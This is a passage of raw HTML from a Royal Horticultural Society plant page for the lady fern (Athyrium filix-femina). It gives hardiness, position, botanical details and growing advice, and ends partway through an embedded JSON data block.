_ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full shade</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H6</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Woodsiaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>Yes</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Clump forming</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Athyrium are deciduous ferns with erect or creeping rhizomes bearing usually pinnate to tripinnate fronds, often of thin texture, and they are especially shade-tolerant</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>Temp. N. Hemis.</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Easy to grow in fertile, moist neutral to acid soil enriched with leaf mould or garden compost, in a shady sheltered site.  See <a href="https://www.rhs.org.uk/plants/types/ferns/growing-guide">how to grow ferns</a> for further advice</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by sowing spores in mid to late summer or by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in spring</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wildflower meadow</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Underplanting of roses and shrubs</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Dead or damaged fronds may be removed as necessary</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Generally pest-free out of doors</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free outdoors</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="card-default card-default--theme-bg card-default--landscape-sm card-default--landscape-thirds card-default--large u-faux-block-link"><div _ngcontent-serverapp-c1841723311 class="card-default__img"><div _ngcontent-serverapp-c1841723311 class="cover-image cover-image--3x2 cover-image--grow"><div _ngcontent-serverapp-c1841723311 class="cover-image__img" style="background-image: url(https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034766_3974.jpg);"></div></div></div><div _ngcontent-serverapp-c1841723311 class="card-default__body"><div _ngcontent-serverapp-c1841723311 class="flag flag--rev flag--small u-w-auto"><div _ngcontent-serverapp-c1841723311 class="flag__img"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto"><h4 _ngcontent-serverapp-c1841723311 class="card-default__heading"><em>Athyrium</em> <em>filix-femina</em></h4></div></div><div _ngcontent-serverapp-c1841723311 class="card-default__content"><p _ngcontent-serverapp-c1841723311>lady fern</p></div><div _ngcontent-serverapp-c1841723311 class="card-default__cta"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact u-w-100"><!----><div _ngcontent-serverapp-c1841723311 class="l-col-sm-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="button" data-ga-component-name="app-plant-details-full" class="button button--w-100 button--w-auto-sm button--w-100-lg u-m-b-1" href="https://www.rhsplants.co.uk/plants/_/athyrium-filix-femina/classid.2000011773/sku.RH30000591/"><span _ngcontent-serverapp-c1841723311 class="button__text">Buy from £9.99</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--external"></span></a></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-5"><div _ngcontent-serverapp-c1841723311 class="l-module text-center text-left-sm">at the RHS plant Shop</div></div></div></div></div></div></div></div><a _ngcontent-serverapp-c1841723311 data-ga-link-type="image-and-text" data-ga-component-name="app-plant-details-full" class="u-faux-block-link__overlay" href="https://www.rhsplants.co.uk/plants/_/athyrium-filix-femina/classid.2000011773/sku.RH30000591/"><em>Athyrium</em> <em>filix-femina</em></a></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/1897?":{"body":{"id":1897,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Athyrium filix-femina|lady fern|female polypody","autoCompleteFieldList":["Athyrium filix-femina","female polypody"],"semanticSearchField":"Botanical name: Athyrium filix-femina. Preferred Common Name: lady fern. Also known as: female polypody. Family: Woodsiaceae. Genus: Athyrium. Description: A vigorous, deciduous fern to 80cm or more, forming a clump of fresh-green, lacy, bipinnate, lance-shaped fronds, the segments with toothed margins. In some plants the midrib is red, in others green. Genus information: Athyrium are deciduous ferns with erect or creeping rhizomes bearing usually pinnate to tripinnate fronds, often of thin texture, and they are especially shade-tolerant. Cultivation: Easy to grow in fertile, moist neutral to acid soil enriched with leaf mould or garden compost, in a shady sheltered site.  See how to grow ferns for further advice. Characteristics: plant type: Bog, Fern, height: 0.5-1 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full shade, Partial shade, soil type: Clay, Loam, Sand, aspect: North-facing, East-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Neutral, habit: Clump-forming, time to full height: 5-10 years, exposure: Sheltered. Colors and features: foliage color: Green in Spring, Summer and  Autumn. Suggested uses: Cottage/Informal Garden, Underplanting of Roses and Shrubs, Wildflower meadow, Flower borders and beds. Care information: pruning: Dead or damaged fronds may be removed as necessary, propagation: Propagate by sowing spores in mid to late summer or by division in spring, pest resistance: Generally pest-free out of doors, disease resistance: Generally disease-free outdoors. Special features: native range: Temp. N. Hemis., native plant","botanicalName":"\u003Cem>Athyrium\u003C/em> \u003Cem>filix-femina\u003C/em>","botanicalNameUnFormatted":"Athyrium filix-femina","price":{"plantId":1897,"price":"£9.99","oldPrice":null,"url":"https://www.rhsplants.co.uk/plants/_/athyrium-filix-femina/classid.2000011773/sku.RH30000591/"},"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0034766_3974.jpg","copyRight":"RHS 2002"},{"image":"vaem03479.jpg","copyRight":"visionspictures.com"},{"image":"visi108422.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[RHS 2002], [visionspictures.com], [visionspictures.com]","commonName":"lady fern","commonNameSortField":"lady fern","nurseriesCount":32,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":true,"sunlight":[3,2],"soilType":[4,1,3],"spreadType":[3],"heightType":[3],"timeToFullHeight":[4],"aspect":[2,1],"moisture":[3],"ph":[1,3],"suggestedPlantUses":[4,10],"plantingPlaces":[6,3],"exposure":[1],"plantType":[18,5],"foliage":[1],"habit":[3],"commonNames":["female polypody"],"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,1006,2006,3006],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1}],"spread":"0.5-1 metres","height":"0.5-1 metres","cultivation":"Easy to grow in fertile, moist neutral to acid soil enriched with leaf mould or garden compost, in a shady sheltered site.  See \u003Ca href=\"https://www.rhs.org.uk/plants/types/ferns/growing-guide\">how to grow ferns\u003C/a> for further advice","pestResistance":"Generally pest-free out of doors","diseaseResistance":"Generally disease-free outdoors","pruning":"Dead or damaged fronds may be removed as necessary","propagation":"Propagate by sowing spores in mid to late summer or by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in spring","supplierURL":"","hortGroupDescription":"","range":"Temp. N. Hemis.","nameStatus":"Correct","plantEntityId":"214","family":"Woodsiaceae","genus":"Athyrium","entityDescription":"A vigorous, deciduous fern to 80cm or more, forming a clump of fresh-green, lacy, bipinnate, lance-shaped fronds, the segments with toothed margins. In some plants the midrib is red, in others green","genusDescription":"Athyrium are deciduous ferns with erect or creeping rhizomes bearing usually pinnate to tripinnate fronds, often of thin texture, and they are especially shade-tolerant"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 10:00:16 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/1897","responseType":"json"},"plantDetailsStateKey_1897":{"id":1897,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Athyrium filix-femina|lady fern|female polypody","autoCompleteFieldList":["Athyrium filix-femina","female polypody"],"semanticSearchField":"Botanical name: Athyrium filix-femina. Preferred Common Name: lady fern. Also known as: female polypody. Family: Woodsiaceae. Genus: Athyrium. Description: A vigorous, deciduous fern to 80cm or more, forming a clump of fresh-green, lacy, bipinnate, lance-shaped fronds, the segments with toothed margins. In some plants the midrib is red, in others green. Genus information: Athyrium are deciduous ferns with erect or creeping rhizomes bearing usually pinnate to tripinnate fronds, often of thin texture, and they are especially shade-tolerant. Cultivation: Easy to grow in fertile, moist neutral to acid soil enriched with leaf mould or garden compost, in a shady sheltered site.  See how to grow ferns for further advice. Characteristics: plant type: Bog, Fern, height: 0.5-1 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full shade, Partial shade, soil type: Clay, Loam, Sand, aspect: North-facing, East-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Neutral, habit: Clump-forming, time to full height: 5-10 years, exposure: Sheltered. Colors and features: foliage color: Green in 